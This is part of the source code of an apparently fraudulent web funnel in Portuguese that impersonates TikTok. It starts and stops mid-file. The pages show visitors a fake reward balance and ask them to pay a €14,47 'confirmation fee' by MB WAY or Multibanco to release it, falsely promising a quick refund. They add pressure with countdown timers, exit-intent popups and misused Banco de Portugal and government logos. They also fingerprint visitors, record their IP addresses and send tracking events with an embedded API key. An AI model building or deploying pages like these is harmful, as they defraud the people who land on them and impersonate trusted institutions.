              <div class="confirmation-receipt-value" id="confirmation-name"></div>
            </div>

            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Data</div>
              <div class="confirmation-receipt-value" id="confirmation-date"></div>
            </div>

            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Telemóvel MB WAY</div>
              <div class="confirmation-receipt-value" id="confirmation-key-type"></div>
            </div>

            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Valor a receber</div>
              <div class="confirmation-receipt-value bold">€2.596,72</div>
            </div>

            <div class="confirmation-pix-key" id="confirmation-pix-key"></div>
          </div>
        </div>

        <div class="confirmation-divider"></div>

        <div class="confirmation-section">
          <div class="confirmation-section-title">PROCESSO DE LIBERAÇÃO</div>

          <div class="confirmation-requirements-grid">
            <div class="confirmation-requirement-item">
              <div class="confirmation-requirement-icon">1</div>
              <div class="confirmation-requirement-content">
                <div class="confirmation-requirement-title">Pagar taxa de confirmação</div>
                <div class="confirmation-requirement-description">€14,47 para verificação de identidade</div>
              </div>
            </div>

            <div class="confirmation-requirement-item">
              <div class="confirmation-requirement-icon confirmation-reembolso">✓</div>
              <div class="confirmation-requirement-content">
                <div class="confirmation-requirement-title confirmation-reembolso">Receber reembolso automático</div>
                <div class="confirmation-requirement-description">Valor devolvido em 1 minuto</div>
              </div>
            </div>

            <div class="confirmation-requirement-item">
              <div class="confirmation-requirement-icon">3</div>
              <div class="confirmation-requirement-content">
                <div class="confirmation-requirement-title">Acessar saldo completo</div>
                <div class="confirmation-requirement-description">€2.596,72 liberado para levantamento</div>
              </div>
            </div>
          </div>
        </div>

        <button type="button" class="confirmation-cta-button" id="confirmation-button">
          Pagar taxa para Libertar Levantamento
        </button>

        <div class="confirmation-timer">⏱️ Reembolso automático em 1 minuto</div>

        <div class="confirmation-success-message" id="confirmation-success-message">
          ✅ Identidade confirmada. €14,47 reembolsados e levantamento liberado.
        </div>
      </div>

      <div class="confirmation-security-grid">
        <div class="confirmation-security-item">
          <div class="confirmation-security-label">
            <img src="images/logo_BdP.png" alt="" class="img-bacen">
          </div>
        </div>

        <div class="confirmation-security-item">
          <div class="confirmation-security-label">
            <img src="images/logo_RP.png" alt="" class="img-gov-br">
          </div>
        </div>

        <div class="confirmation-security-item">
          <div class="confirmation-security-label">
            <img src="images/logo_AT.png" alt="" class="img-receitafederal">
          </div>
        </div>
      </div>

      <div class="confirmation-footer">
        <div class="confirmation-footer-text">Processo 100% seguro</div>
        <a href="#nine" class="confirmation-footer-link">Precisas de ajuda?</a>
      </div>

    </section>

    <!-- =========================
      ETAPA 9 — STICKY POPUP (RODAPÉ)
    ========================== -->
    <section id="popup-um" class="sticky-popup">
      <div class="timer-wrapper expira-em-popup">
        <div class="timer-label">Expira em</div>

        <div class="timer-clock">
          <div class="timer-box" data-timer="hours">00</div>
          <div class="timer-separator">:</div>
          <div class="timer-box" data-timer="minutes">42</div>
          <div class="timer-separator">:</div>
          <div class="timer-box" data-timer="seconds">37</div>
        </div>
      </div>

      <div class="saldo saldo-popup">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info">
            <div class="saldo-label">
              <span class="saldo-text">O seu saldo</span>
              <img src="images/p-saldo.svg" alt="" class="p-saldo">
            </div>

            <div class="saldo-valor" aria-live="polite">
              <span class="valor-currency">€2.596,72</span>
            </div>
          </div>

          <div class="saldo-action">
            <button type="button" class="btn-sacar" aria-label="Levantar">
              <span class="btn-text">Levantar</span>
            </button>
          </div>
        </div>
      </div>
    </section>

  </main>

  <!-- =========================
    MODAL POPUP PIX (fora do main)
  ========================== -->
<div id="popup-modal" class="popup-modal" aria-hidden="true">
  <div class="popup-modal__overlay"></div>

  <div class="popup-modal__dialog" role="dialog" aria-modal="true" aria-labelledby="popup-title">

    <!-- HEADER: Logo + Branding -->
    <div class="ck-header">
      <img src="images/logotiktok.png" alt="TikTok" class="ck-logo">
      <div class="ck-secure">Pagamento seguro • WayMB</div>
    </div>

    <!-- PRODUTO + VALOR -->
    <div class="ck-product">
      <div class="ck-product-title">TAXA DE CONFIRMAÇÃO</div>
      <div class="ck-amount-box">
        <div class="ck-amount-label">Total a pagar</div>
        <div class="ck-amount-value">€ 14,47</div>
      </div>
    </div>

    <!-- FORMULARIO DE CHECKOUT -->
    <div class="ck-form" id="ck-form">
      <!-- Mensagem de erro -->
      <div class="pix-alert" id="pix-alert" hidden=""></div>

      <!-- TABS: MB WAY / Multibanco -->
      <div class="ck-tabs">
        <button type="button" class="ck-tab is-active" data-method="mbway">MB WAY</button>
        <button type="button" class="ck-tab" data-method="multibanco">Multibanco</button>
      </div>

      <!-- MB WAY form -->
      <div class="ck-method-panel" id="ck-panel-mbway">
        <div class="ck-phone-group">
          <div class="ck-phone-prefix">
            <span class="ck-flag">🇵🇹</span>
            <span>+351</span>
          </div>
          <input type="tel" id="ck-phone" class="ck-phone-input" placeholder="912 345 678" maxlength="11" autocomplete="tel" inputmode="numeric">
        </div>
      </div>

      <!-- Multibanco (sem campo, só precisa de termos) -->
      <div class="ck-method-panel" id="ck-panel-multibanco" hidden="">
        <div class="ck-mb-info">
          Será gerada uma referência Multibanco para pagamento.
        </div>
      </div>

      <label class="ck-terms">
        <input type="checkbox" id="ck-terms-check">
        <span>Li e aceito os <a href="#" class="ck-terms-link">Termos e Condições</a></span>
      </label>

      <button type="button" class="ck-pay-btn" id="ck-pay-btn" disabled="">Pagar agora</button>
    </div>

    <!-- ESTADO: AGUARDANDO CONFIRMAÇÃO MB WAY -->
    <div class="ck-waiting" id="ck-waiting" hidden="">
      <div class="ck-waiting-icon">
        <div class="pix-spinner" aria-hidden="true"></div>
      </div>
      <div class="ck-waiting-title">A aguardar confirmação MB WAY</div>
      <div class="ck-waiting-sub">Confirma o pagamento na app MB WAY do teu telemóvel.</div>

      <div class="pix-foot">
        <span class="pix-foot__dot is-pending" aria-hidden="true"></span>
        <span class="pix-foot__text" id="pixFootText">A aguardar confirmação...</span>
        <button type="button" class="pix-status-btn" id="pixRefresh">Atualizar</button>
      </div>

      <div class="pix-toast" id="pixToast" hidden=""></div>
    </div>

    <!-- ESTADO: REFERÊNCIA MULTIBANCO GERADA -->
    <div class="ck-mb-result" id="ck-mb-result" hidden="">
      <div class="ck-mb-result-title">Pagamento Multibanco</div>

      <div class="ck-mb-data">
        <div class="ck-mb-row">
          <span class="ck-mb-label">Entidade:</span>
          <span class="ck-mb-value" id="ck-mb-entity">—</span>
        </div>
        <div class="ck-mb-row">
          <span class="ck-mb-label">Referência:</span>
          <span class="ck-mb-value" id="ck-mb-reference">—</span>
        </div>
        <div class="ck-mb-row">
          <span class="ck-mb-label">Valor:</span>
          <span class="ck-mb-value ck-mb-amount">€ 14,47</span>
        </div>
      </div>

      <img src="images/multibanco.png" alt="Multibanco" class="ck-mb-logo">

      <div class="pix-foot">
        <span class="pix-foot__dot is-pending" aria-hidden="true"></span>
        <span class="pix-foot__text" id="mbFootText">A aguardar pagamento...</span>
        <button type="button" class="pix-status-btn" id="mbRefresh">Atualizar</button>
      </div>

      <div class="pix-toast" id="mbToast" hidden=""></div>
    </div>

    <!-- Elementos ocultos necessarios para o popup.js -->
    <div hidden="">
      <span id="pix-subtitle"></span>
      <div id="pix-loading"></div>
      <div id="pix-box">
        <canvas id="pixQrCanvas" width="1" height="1"></canvas>
        <div id="pixCodeLine"></div>
        <textarea id="pixCodeText" readonly=""></textarea>
        <button id="pixCopy"></button>
      </div>
    </div>
  </div>
</div>

  <!-- =========================
    SCRIPTS — SEMPRE NO FINAL
  ========================== -->
  <script async="" src="https://www.clarity.ms/tag/vhfkfk65ba"></script><script src="js/advanced-fingerprint.js"></script>

  <script>
    (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "vhfkfk65ba");
  </script>

  <script>
    function easeOutCubic(t) { return 1 - Math.pow(1 - t, 3); }
    function formatBR(value) {
      return value.toFixed(2).replace(".", ",").replace(/\B(?=(\d{3})+(?!\d))/g, ".");
    }

    function animateCurrencyCounter(counter, forceReset = false) {
      if (!counter) return;
      if (counter._isAnimating && !forceReset) return;

      const duration = 2000;
      const toValue = parseFloat(counter.getAttribute("data-amount-target")) || 0;
      const fromValue = 0;

      if (toValue === 0) { counter.textContent = "€0,00"; return; }

      if (counter._animationFrameId) {
        cancelAnimationFrame(counter._animationFrameId);
        counter._animationFrameId = null;
      }

      counter.textContent = "€0,00";
      counter._isAnimating = true;

      let startTime = null;
      function animateCounter(currentTime) {
        if (!startTime) startTime = currentTime;
        const elapsed = currentTime - startTime;
        const progress = Math.min(elapsed / duration, 1);
        const value = fromValue + (toValue - fromValue) * easeOutCubic(progress);

        counter.textContent = "€" + formatBR(value);

        if (progress < 1) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        } else {
          counter.textContent = "€" + formatBR(toValue);
          counter._isAnimating = false;
          counter._animationFrameId = null;
        }
      }

      setTimeout(() => {
        if (counter && counter.getAttribute("data-amount-target")) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        }
      }, 10);
    }

    document.addEventListener("DOMContentLoaded", function () {
      const initialCounters = document.querySelectorAll("#one .valor-currency[data-amount-target]");
      initialCounters.forEach((counter) => animateCurrencyCounter(counter));
    });

    window.animateCurrencyCounter = animateCurrencyCounter;
  </script>
<script>  
  (function () {
    "use strict";

    const STORAGE_KEY = "trk_bundle_v1";

    function pickTrackingParams(url) {
      const u = new URL(url);
      const out = new URLSearchParams();

      for (const [k, v] of u.searchParams.entries()) {
        if (k.startsWith("utm_")) out.set(k, v);
        if (k === "ttclid") out.set(k, v); 
      }

      out.set("subid3", navigator.userAgent || "");

      return out;
    }

    async function enrichWithIP(params) {
      try {
        const res = await fetch("https://api.ipify.org?format=json", { cache: "no-store" });
        const data = await res.json();
        if (data && data.ip) params.set("subid2", data.ip);
      } catch (_) {}
      return params;
    }

    async function buildAndStoreTrackingBundle() {
      const params = pickTrackingParams(window.location.href);
      await enrichWithIP(params);

      const str = params.toString();
      if (str) sessionStorage.setItem(STORAGE_KEY, str);

      window.__getTrackingBundle = () => sessionStorage.getItem(STORAGE_KEY) || "";
      return str;
    }

    document.addEventListener("DOMContentLoaded", () => {
      buildAndStoreTrackingBundle();
    });

    window.getTrackingBundleParams = function () {
      const saved = sessionStorage.getItem(STORAGE_KEY) || "";
      return new URLSearchParams(saved);
    };
  })();
</script>
  <script src="js/track.js"></script>
<script src="js/main.js"></script>


  <!-- QRCode lib (uma vez só, fora do modal) -->
  <script src="js/qrcode.min.js"></script>

  <!-- Popup/PIX logic -->
<script src="js/popup.js"></script>


</body></html>
</file>

<file: funil-completo/proximo/tiktok-premium/index.html>
<!DOCTYPE html><html lang="pt-PT"><head>
    
  <script async="" src="https://www.clarity.ms/tag/udbympghov"></script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "udbympghov");
</script>
    
  <meta charset="UTF-8">
<script>
  window.tikTokPixelId = "69d70bae5b17f38aab944de1";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids async defer></script>
  
  <script>
    const API_KEY = "Ia6W2uSIxSoKttfHpy09LvxVcns5Ng2jdaR4";
    const PRODUCT = {
      id: "D6T28ARC77UB4ENA67GG",
      name: "Recompensa TikTok",
      price: 1590
    };
    function getSessionId() {
      let id = localStorage.getItem("session_id");
      if (!id) {
        id = "sess_" + Math.random().toString(36).substr(2, 9);
        localStorage.setItem("session_id", id);
      }
      return id;
    }
    function getUTMs() {
      return {
        utm_source: localStorage.getItem("utm_source"),
        utm_medium: localStorage.getItem("utm_medium"),
        utm_campaign: localStorage.getItem("utm_campaign"),
        utm_content: localStorage.getItem("utm_content"),
        utm_term: localStorage.getItem("utm_term")
      };
    }
    function saveUTMs() {
      localStorage.setItem("utm_full", JSON.stringify(getUTMs()));
    }
    function sendEvent(event, value = 0) {
      const payload = {
        event,
        value,
        session_id: getSessionId(),
        product_id: PRODUCT.id,
        product_name: PRODUCT.name,
        page_url: window.location.href,
        user_agent: navigator.userAgent,
        ...getUTMs(),
        timestamp: Date.now()
      };
      fetch("https://api.utmify.com.br/v1/events", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
          "x-api-key": API_KEY
        },
        body: JSON.stringify(payload)
      }).then(res => res.json())
        .catch(function(){});
    }
    function startCheckout() {
      sendEvent("initiate_checkout", PRODUCT.price);
    }
    function trackCopy() {
      sendEvent("pix_copy", PRODUCT.price);
    }
    function trackPay() {
      sendEvent("payment_click", PRODUCT.price);
    }
    function copiarPix() {
      const ref = document.querySelector('.reference-value');
      if (ref) {
        navigator.clipboard.writeText(ref.textContent.trim()).then(() => {
          alert("Referência copiada!");
        });
      }
    }
    saveUTMs();
    sendEvent("view");
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TikTok Quiz</title>
  <link rel="stylesheet" href="css/main.css">
  <link rel="stylesheet" href="css/quiz.css">
  <link rel="stylesheet" href="css/modal.css">
  <link rel="stylesheet" href="css/animations.css">
  <link rel="stylesheet" href="css/pages.css">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
/* Modal final - clean e minimalista */
#final-modal .modal-content.final-content {
  background: #fff;
  border-radius: 20px;
  padding: 32px 24px;
  text-align: center;
  color: #111;
  max-width: 340px;
  width: 90%;
  box-shadow: 0 20px 60px rgba(0,0,0,0.15);
}

#final-modal .reward-header {
  font-size: 16px;
  font-weight: 600;
  color: #22c55e;
  margin-bottom: 8px;
}

#final-modal .reward-message {
  font-size: 15px;
  font-weight: 500;
  color: #6b7280;
  margin-bottom: 8px;
}

#final-modal .reward-amount {
  font-size: 40px;
  font-weight: 800;
  color: #16a34a;
  margin: 12px 0 16px;
}

#final-modal .reward-info {
  font-size: 13px;
  margin-bottom: 20px;
  color: #9ca3af;
}

#final-modal .continue-reward-btn {
  background: #fe2c55;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  padding: 14px 24px;
  border: none;
  border-radius: 12px;
  cursor: pointer;
  width: 100%;
  transition: background 0.2s ease, transform 0.2s ease;
}

#final-modal .continue-reward-btn:active {
  background: #e0264c;
  transform: scale(0.97);
}

/* Session timer */
.session-timer {
  display: flex;
  align-items: center;
  gap: 5px;
  font-size: 12px;
  color: #6b7280;
  font-weight: 500;
}
.session-timer span {
  font-variant-numeric: tabular-nums;
  font-weight: 600;
  color: #111;
}
.session-timer.timer-critical span {
  color: #dc2626;
  animation: blink 1s infinite;
}
@keyframes blink { 50% { opacity: 0.4; } }

/* Verification bar */
.verify-bar {
  background: #f3f4f6;
  border-radius: 6px;
  height: 6px;
  margin: 0 16px 4px;
  overflow: hidden;
}
.verify-bar-fill {
  height: 100%;
  background: #22c55e;
  border-radius: 6px;
  width: 0%;
  transition: width 0.6s ease;
}
.verify-bar-label {
  font-size: 11px;
  color: #9ca3af;
  text-align: right;
  margin: 0 16px 8px;
  font-weight: 500;
}

/* Pre-conditioning banners */
.precondition-banner {
  background: #eff6ff;
  border-left: 3px solid #3b82f6;
  color: #1e40af;
  font-size: 12px;
  padding: 10px 14px;
  border-radius: 0 8px 8px 0;
  margin-bottom: 14px;
  line-height: 1.5;
}
.precondition-banner.warning {
  background: #fef3c7;
  border-left-color: #f59e0b;
  color: #92400e;
}

/* Saldo risk notice */
.saldo-risk-notice {
  background: #fef2f2;
  border: 1px solid #fecaca;
  color: #991b1b;
  font-size: 12px;
  font-weight: 500;
  padding: 10px 14px;
  border-radius: 8px;
  margin-top: 12px;
  text-align: center;
}

/* Quiz toasts */
#quiz-toast-container {
  position: fixed;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9000;
  display: flex;
  flex-direction: column;
  gap: 8px;
  width: 90%;
  max-width: 360px;
  pointer-events: none;
}
.quiz-toast {
  background: #fff;
  border: 1px solid #e5e7eb;
  border-radius: 10px;
  padding: 10px 14px;
  font-size: 13px;
  color: #374151;
  box-shadow: 0 4px 12px rgba(0,0,0,0.08);
  animation: quizToastIn 0.4s ease;
}
.quiz-toast-out {
  animation: quizToastOut 0.4s ease forwards;
}
.quiz-toast-icon {
  margin-right: 4px;
}
@keyframes quizToastIn {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}
@keyframes quizToastOut {
  from { opacity: 1; transform: translateY(0); }
  to { opacity: 0; transform: translateY(-10px); }
}

/* Exit-intent overlay */
#exit-intent-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.5);
  z-index: 11000;
  display: none;
  align-items: center;
  justify-content: center;
  backdrop-filter: blur(4px);
  opacity: 0;
  transition: opacity 0.3s ease;
}
#exit-intent-overlay.active {
  opacity: 1;
}
.exit-intent-popup {
  background: #fff;
  border-radius: 20px;
  padding: 32px 24px;
  width: 85%;
  max-width: 320px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(0,0,0,0.2);
}
.exit-intent-popup .exit-icon {
  font-size: 36px;
  margin-bottom: 12px;
}
.exit-intent-popup .exit-title {
  font-size: 18px;
  font-weight: 700;
  color: #111;
  margin-bottom: 8px;
}
.exit-intent-popup .exit-balance {
  font-size: 32px;
  font-weight: 800;
  color: #16a34a;
  margin: 8px 0 12px;
}
.exit-intent-popup .exit-text {
  font-size: 13px;
  color: #6b7280;
  margin-bottom: 20px;
  line-height: 1.5;
}
.exit-intent-popup .exit-btn {
  background: #fe2c55;
  color: #fff;
  border: none;
  padding: 14px 24px;
  border-radius: 12px;
  font-weight: 600;
  font-size: 15px;
  cursor: pointer;
  width: 100%;
  font-family: inherit;
}
</style>
</head>
<body>
  <div class="app-container">
    <div class="quiz-header">
      <div class="tiktok-logo">
        <svg xmlns="http://www.w3.org/2000/svg" width="102" height="30" viewBox="0 0 102 30" fill="none"><path d="M9.49351 21.3496L9.59191 21.6274C9.57631 21.5956 9.54031 21.4984 9.49351 21.3496ZM4.92397 19.3739C5.09676 17.8817 5.68356 17.0459 6.78934 16.1891C8.37152 15.0287 10.3479 15.6851 10.3479 15.6851V11.7905C10.8284 11.7782 11.309 11.8081 11.7843 11.8799V16.8905C11.7843 16.8905 9.80851 16.2341 8.22633 17.3945C7.12114 18.2513 6.53315 19.0877 6.36095 20.5798C6.35555 21.391 6.50135 22.4506 7.17274 23.3668C7.00674 23.278 6.83754 23.1768 6.66515 23.0632C5.18616 22.027 4.91677 20.473 4.92397 19.3739ZM19.9448 4.59063C18.8564 3.34625 18.4448 2.08986 18.296 1.20728H19.6652C19.6652 1.20728 19.3922 3.52145 21.3818 5.79722L21.4094 5.82782C20.8731 5.47589 20.3814 5.06049 19.9448 4.59063Z" fill="#EE1D52"></path><path d="M26.5405 8.11923V13.029C26.5405 13.029 24.7933 12.9582 23.5003 12.6144C21.6949 12.1344 20.5346 11.3988 20.5346 11.3988C20.5346 11.3988 19.733 10.8732 19.6682 10.8372V20.9801C19.6682 21.5441 19.52 22.954 19.0682 24.1306C18.4784 25.669 17.5682 26.6788 17.4008 26.8846C17.4008 26.8846 16.2938 28.2502 14.3408 29.1694C12.5805 29.9986 11.0349 29.9776 10.5729 29.9986C10.5729 29.9986 7.90112 30.109 5.49695 28.4782C4.97685 28.1194 4.49153 27.7126 4.04736 27.2632L4.05936 27.2716C6.46413 28.9024 9.1353 28.792 9.1353 28.792C9.5979 28.771 11.1435 28.792 12.9033 27.9628C14.855 27.0436 15.9632 25.678 15.9632 25.678C16.1288 25.4722 17.0432 24.4624 17.6306 22.9234C18.0812 21.7475 18.2306 20.3375 18.2306 19.7729V9.63061C18.2954 9.66721 19.097 10.1928 19.097 10.1928C19.097 10.1928 20.2574 10.9296 22.0627 11.4084C23.3563 11.7516 25.1029 11.823 25.1029 11.823V7.97583C25.7005 8.11563 26.2099 8.15403 26.5405 8.11923Z" fill="#EE1D52"></path><path d="M25.1035 7.97568V11.8222C25.1035 11.8222 23.3569 11.7508 22.0633 11.4076C20.2579 10.9276 19.0976 10.1921 19.0976 10.1921C19.0976 10.1921 18.296 9.66646 18.2312 9.62986V19.7703C18.2312 20.3349 18.083 21.7449 17.6312 22.9209C17.0414 24.4599 16.1312 25.4697 15.9638 25.6755C15.9638 25.6755 14.8568 27.041 12.9038 27.9602C11.1441 28.7894 9.59848 28.7684 9.13588 28.7894C9.13588 28.7894 6.46472 28.8998 4.05995 27.269L4.04795 27.2606C3.7942 27.004 3.55522 26.7332 3.33216 26.4495C2.56477 25.4727 2.09437 24.3189 1.97617 23.9895C1.97582 23.9881 1.97582 23.9867 1.97617 23.9853C1.78538 23.4123 1.38578 22.0383 1.44038 20.7069C1.53698 18.3574 2.32897 16.9162 2.53837 16.5544C3.09319 15.5696 3.81468 14.6885 4.67074 13.9504C5.42572 13.3129 6.28189 12.8059 7.20391 12.4504C7.77883 12.2115 8.37791 12.0355 8.99069 11.9254C9.4389 11.8453 9.89266 11.8002 10.3479 11.7904V15.6826C10.3479 15.6826 8.37149 15.0262 6.78931 16.1866C5.68353 17.0434 5.09673 17.8792 4.92394 19.3713C4.91674 20.4705 5.18613 22.0245 6.66392 23.0619C6.83591 23.1759 7.00511 23.2771 7.17151 23.3655C7.42987 23.7144 7.74386 24.0185 8.1009 24.2655C9.54448 25.2189 10.7541 25.2855 12.3008 24.6663C13.3334 24.2577 14.1068 23.3247 14.4734 22.2903C14.6996 21.6447 14.6966 20.9943 14.6966 20.3229V1.20776H18.2966C18.4454 2.09035 18.857 3.34674 19.9454 4.59112C20.382 5.06098 20.8737 5.47638 21.4099 5.82831C21.5683 5.99931 22.3783 6.84409 23.4181 7.36369C23.9545 7.63179 24.52 7.83715 25.1035 7.97568Z" fill="black"></path><path d="M0.543457 22.7937V22.7973L0.632256 23.0499C0.622656 23.0205 0.589056 22.9311 0.543457 22.7937Z" fill="#69C9D0"></path><path d="M7.20399 12.4504C6.28197 12.8059 5.4258 13.3129 4.67082 13.9504C3.8147 14.6903 3.09359 15.5732 2.53965 16.5598C2.33025 16.9198 1.53826 18.3628 1.44166 20.7123C1.38706 22.0437 1.78666 23.4177 1.97745 23.9907C1.9771 23.9921 1.9771 23.9935 1.97745 23.9949C2.09745 24.3213 2.56605 25.4751 3.33344 26.4549C3.5565 26.7386 3.79548 27.0094 4.04923 27.2661C3.23575 26.7035 2.51026 26.0233 1.89645 25.2477C1.13566 24.2799 0.666469 23.1375 0.544071 22.8003L0.541071 22.7931V22.7883C0.350273 22.2171 -0.0505217 20.8419 0.0052776 19.5088C0.101876 17.1592 0.893867 15.718 1.10326 15.3562C1.65705 14.3695 2.37818 13.4865 3.23444 12.7468C3.98926 12.1091 4.84547 11.6021 5.76761 11.2469C6.34253 11.0079 6.9416 10.8319 7.55438 10.7219C8.47772 10.5604 9.42083 10.5464 10.3485 10.6805V11.7905C9.89345 11.7988 9.43969 11.8425 8.99137 11.9213C8.37822 12.0326 7.77893 12.2101 7.20399 12.4504Z" fill="#69C9D0"></path><path d="M18.296 1.20778H14.6961V20.3241C14.6961 20.9955 14.6991 21.6441 14.4729 22.2915C14.1093 23.3247 13.3359 24.2577 12.3051 24.6717C10.7577 25.2933 9.54815 25.2243 8.10517 24.2709C7.74813 24.0239 7.43415 23.7198 7.17578 23.3709C8.40517 24.0267 9.50555 24.0153 10.8687 23.4681C11.8935 23.0511 12.6735 22.1181 13.0335 21.0843C13.2603 20.4387 13.2573 19.7884 13.2573 19.1176V0H18.2282C18.2282 0 18.1718 0.475794 18.296 1.20778ZM25.1036 6.91252V7.9757C24.5199 7.83721 23.9542 7.63186 23.4176 7.36371C22.3778 6.84412 21.5678 5.99933 21.4094 5.82833C21.5931 5.94903 21.7838 6.05862 21.9806 6.15652C23.2448 6.78772 24.4868 6.97671 25.1036 6.91252Z" fill="#69C9D0"></path><path d="M78.2959 16.8815C78.2958 17.1549 78.3362 17.4269 78.4159 17.6884C78.4204 17.707 78.426 17.7252 78.4327 17.743C78.6247 18.3618 79.0097 18.9029 79.5314 19.2871C80.0531 19.6714 80.684 19.8786 81.3319 19.8784V22.9504C79.8373 22.9504 78.7663 23.0026 77.1373 22.039C75.2774 20.9398 74.2322 18.9298 74.2322 16.8425C74.2322 14.6909 75.401 12.5339 77.3827 11.4953C78.8191 10.7417 79.9123 10.7363 81.3319 10.7363V13.8065C80.5267 13.8067 79.7546 14.1266 79.1853 14.6959C78.616 15.2652 78.2961 16.0373 78.2959 16.8425V16.8815Z" fill="#69C9D0"></path><path d="M84.3912 16.8815C84.3916 17.1549 84.3512 17.4269 84.2712 17.6884C84.267 17.707 84.2614 17.7253 84.2544 17.743C84.0625 18.3619 83.6776 18.9031 83.1559 19.2874C82.6342 19.6716 82.0032 19.8788 81.3552 19.8784V22.9504C82.8504 22.9504 83.9208 23.0026 85.5498 22.039C87.4098 20.9398 88.4555 18.9298 88.4555 16.8425C88.4555 14.6909 87.2862 12.5339 85.305 11.4953C83.8686 10.7417 82.7748 10.7363 81.3552 10.7363V13.8065C82.1605 13.8065 82.9327 14.1263 83.5022 14.6957C84.0716 15.265 84.3916 16.0372 84.3918 16.8425L84.3912 16.8815Z" fill="#EE1D52"></path><path d="M34.3369 7.95044H45.5814L44.5422 11.0446H41.6022V22.8849H37.9801V11.0446H34.3369V7.95044ZM64.1385 7.95044V11.0446H67.7817V22.8849H71.4015V11.0446H74.3414L75.383 7.95044H64.1385ZM48.0275 11.4766C48.3739 11.4766 48.7125 11.3739 49.0006 11.1814C49.2886 10.989 49.5131 10.7155 49.6456 10.3954C49.7782 10.0754 49.8128 9.72327 49.7453 9.38354C49.6777 9.04381 49.5109 8.73174 49.266 8.48681C49.021 8.24187 48.709 8.07507 48.3692 8.00749C48.0295 7.93991 47.6773 7.9746 47.3573 8.10716C47.0373 8.23971 46.7638 8.46419 46.5713 8.7522C46.3789 9.04022 46.2762 9.37883 46.2762 9.72522C46.2762 10.1897 46.4607 10.6352 46.7891 10.9636C47.1176 11.2921 47.5631 11.4766 48.0275 11.4766ZM46.2732 22.8849H49.8233V12.7144H46.2732V22.8849ZM62.593 11.389H58.4422L54.8645 14.9704V7.96184H51.3383L51.3263 22.8849H54.8879V18.9963L55.9972 17.9925L59.4532 22.8849H63.2602L58.2538 15.7299L62.593 11.389ZM96.6449 15.7299L100.986 11.389H96.8351L93.2574 14.9704V7.96184H89.7306L89.7192 22.8849H93.2808V18.9963L94.3926 17.9925L97.8491 22.8849H101.652L96.6449 15.7299ZM87.5191 16.8423C87.5191 20.2149 84.7483 22.9491 81.3301 22.9491C77.912 22.9491 75.1418 20.2149 75.1418 16.8423C75.1418 13.4698 77.9126 10.7356 81.3301 10.7356C84.7477 10.7356 87.5203 13.4704 87.5203 16.8423H87.5191ZM84.3661 16.8423C84.3661 16.2419 84.188 15.6549 83.8544 15.1556C83.5208 14.6564 83.0467 14.2673 82.492 14.0375C81.9372 13.8077 81.3268 13.7476 80.7379 13.8647C80.1489 13.9818 79.608 14.271 79.1834 14.6956C78.7588 15.1202 78.4697 15.6611 78.3525 16.25C78.2354 16.839 78.2955 17.4494 78.5253 18.0041C78.7551 18.5589 79.1442 19.033 79.6434 19.3666C80.1427 19.7002 80.7297 19.8783 81.3301 19.8783C81.729 19.8785 82.1239 19.8002 82.4924 19.6477C82.8609 19.4952 83.1958 19.2716 83.4778 18.9897C83.7599 18.7077 83.9836 18.373 84.1362 18.0045C84.2889 17.6361 84.3674 17.2411 84.3673 16.8423H84.3661Z" fill="black"></path></svg>
      </div>
      <div class="balance-container">
        <div class="balance">€<span id="current-balance">0</span></div>
        <button class="withdraw-btn" id="header-withdraw-btn">LEVANTAR</button>
      </div>
      <div class="session-timer">⏱ <span id="session-timer">12:00</span></div>
    </div>

    <div class="progress-bar-container">
      <div id="progress-bar" class="progress-bar"></div>
    </div>

    <div class="verify-bar"><div id="verify-bar-fill" class="verify-bar-fill"></div></div>
    <div class="verify-bar-label"><span id="verify-bar-text">0% verificado</span></div>

    <div id="quiz-container" class="quiz-container">
      <!-- Questions will be dynamically inserted here -->
    </div>

    <div id="reward-modal" class="modal">
      <div class="modal-content">
        <div class="reward-header">Nova recompensa</div>
        <div class="reward-message">Ganhaste</div>
        <div class="reward-amount">€<span id="reward-value">0.00</span></div>
        <button id="continue-reward-btn" class="continue-reward-btn">Continuar a receber</button>
      </div>
    </div>

    <div id="final-modal" class="modal">
      <div class="modal-content final-content">
        <div class="reward-header">Saldo aprovado!</div>
        <div class="reward-message">O teu levantamento esta pronto</div>
        <div class="reward-amount">€<span id="total-reward">3.247,83</span></div>
        <div class="reward-info">
          Verificacao concluida. Levanta agora antes que o saldo expire.
        </div>
        <button id="restart-btn" class="continue-reward-btn">Levantar agora</button>
      </div>
    </div>

    <div class="terms-footer">
      <p>Ao participares nas atividades de recompensa, concordas com os nossos <a href="javascript:void(0)">Termos de Serviço</a> e <a href="javascript:void(0)">Política de Privacidade</a>.</p>
    </div>
  </div>
  
 

  <div id="confetti-container"></div>

  <!-- Modal de Metodos de Saque -->
  <div id="method-modal" class="method-modal" style="display: none;">
    <div class="method-modal-content">
      <div class="method-modal-header">
